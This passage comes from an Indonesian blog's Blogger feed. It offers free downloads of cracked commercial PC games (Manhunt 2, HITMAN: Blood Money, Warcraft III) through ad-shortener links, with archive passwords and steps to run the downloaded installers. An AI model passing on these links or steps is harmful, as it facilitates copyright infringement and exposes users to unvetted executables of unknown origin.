style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" height=\"225\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows XP\/Vista\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @ 1.7 Ghz \/ AMD Athlon 1800+\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB (XP) \/ 1 GB (Vista)\u003C\/li\u003E\n\u003Cli\u003EHDD: 4 GB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB (NVidia GeForce 6200 \/ ATI Radeon x300)\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003Cli\u003EDVD ROM Drive\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PU2w\" rel=\"nofollow\" target=\"_blank\"\u003EPart 1\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUJx\" rel=\"nofollow\" target=\"_blank\"\u003EPart 2\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUZ1\" rel=\"nofollow\" target=\"_blank\"\u003EPart 3\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUqQ\" rel=\"nofollow\" target=\"_blank\"\u003EPart 4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PV40\" rel=\"nofollow\" target=\"_blank\"\u003EPart 5\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVJT\" rel=\"nofollow\" target=\"_blank\"\u003EPart 6\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVYf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 7\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVm3\" rel=\"nofollow\" target=\"_blank\"\u003EPart 8\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVzf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 9\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PWHv\" rel=\"nofollow\" target=\"_blank\"\u003EPart 10\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract Part 1, otomatis akan ter-extract semua.\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul folder Manhut 2, buka folder tersebut.\u003C\/li\u003E\n\u003Cli\u003EJalankan Setup.exe\u003C\/li\u003E\n\u003Cli\u003ETunggu hingga proses selesai.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EFree Download Manhunt 2 - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3607139598489100280\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html","title":"Free Download Manhunt 2 - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s72-c\/Manhunt+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2448162848045967229"},"published":{"$t":"2015-02-15T01:41:00.000+07:00"},"updated":{"$t":"2015-02-15T01:45:15.267+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download HITMAN: Blood Money RIP Version [IDWS]"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game ini merupakan salah satu game kesukaan saya. Game Hitman: Blood Money ini mengisahkan tentang seorang pembunuh bayaran yang berinisial \u003Ci\u003EMr.47\u003C\/i\u003E. Kita diberi misi untuk menjalankan misi membunuh orang jika misi itu berhasil kita lakukan kita akan di beri bayaran.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HITMAN: Blood Money\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" height=\"133\" title=\"HITMAN: Blood Money\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHITMAN: Blood Money\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EGame Hitman: Blood Money\u003C\/a\u003E ini grafisnya cukup bagus, meskipun begitu tidak membutuhkan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/software-untuk-mengetahui-spesifikasi.html\" target=\"_blank\"\u003Espesifikasi komputer\u003C\/a\u003E yang tinggi. Bagi yang baru memainkan game ini memang akan terasa sulit misinya, namun jika sudah mulai memahami misi, pasti akan ketagihn main.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESchreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows 2000\/XP\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @1.5GHz \/ Athlon XP Equivalent\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 100% DirectX 9.0c compatible video card which support Hardware TnL an Pixel Shader 2.0 (GeForce FX \/ Radeon 9500 or higher)\u003C\/li\u003E\n\u003Cli\u003EOnly supplied on DVD: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 5 Gb Free Space\u003C\/li\u003E\n\u003Cli\u003EDirectX Version: 9.0c\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121ue5\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 1\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121urN\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 2\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"Cirebon-Cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003ERename Part 1 menjadi hitman.001 dan Part 2 menjadi htiman.002\u003C\/li\u003E\n\u003Cli\u003ELalu extract dan kamu akan menemukan file rar dengan akhiran part1 dan part2\u003C\/li\u003E\n\u003Cli\u003EEktract lagi, nanti akan muncul banyak file.\u003C\/li\u003E\n\u003Cli\u003ECari file bernama \"thbmon\" lalu extract file tersebut.\u003C\/li\u003E\n\u003Cli\u003EKemudian nuka file dengan nama _Unpack.\u003C\/li\u003E\n\u003Cli\u003ESetelah itu akan uncul pop-up, tunggu hingga instalasi selesai.\u003C\/li\u003E\n\u003Cli\u003ESetelah selesai, silakan mainkan gamenya.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003EF\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003Eree Download HITMAN: Blood Money RIP Version [IDWS]\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2448162848045967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html","title":"Free Download HITMAN: Blood Money RIP Version [IDWS]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s72-c\/HITMAN+4+BLOOD+MONEY.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5326072380428412026"},"published":{"$t":"2015-02-14T00:39:00.001+07:00"},"updated":{"$t":"2015-02-14T00:40:33.142+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Warcraft III Frozen Throne Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E yang saya bagikan kali ini full version dan yang pastinya gratis hehehe. Warcraft III Frozen Throne adalah game bergenre \u003Ci\u003EReal-time Strategi\u003C\/i\u003E (RTS) yang dikembangkan untuk Microsoft Windows dan Mac OS oleh Blizzard Entertainment.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warcraft III Frozen Throne\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" height=\"200\" title=\"Warcraft III Frozen Throne\" width=\"141\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003EWarcraft III Frozen Throne\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang sering main game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003ERTS\u003C\/a\u003E pastinya sudah tidak asing dengan game \u003Cu\u003EWarcraft III Frozen Throne\u003C\/u\u003E ini. Jika kalian yang belum pernah main game ini, cobain deeh pasti ketagihan hahaha :v\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows 98\/ME\/2000\/XP\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium II @ 400 MHz\u003C\/li\u003E\n\u003Cli\u003ERAM: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: 8MB 3D Video Card with DirectX 8.1 Support\u003C\/li\u003E\n\u003Cli\u003ESound Card: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 550 MB Free Space\u003C\/li\u003E\n\u003Cli\u003ECD-ROM: 4x 